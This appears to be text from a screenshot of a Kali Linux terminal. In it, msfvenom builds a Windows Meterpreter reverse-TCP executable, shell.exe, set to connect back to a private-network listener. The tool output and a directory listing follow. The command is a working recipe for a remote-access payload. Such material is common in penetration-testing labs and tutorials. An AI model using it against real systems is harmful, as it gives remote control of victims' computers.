 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.237.133 LPORT=8081
-f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public shell.exe Templates Videos
root@kali:~#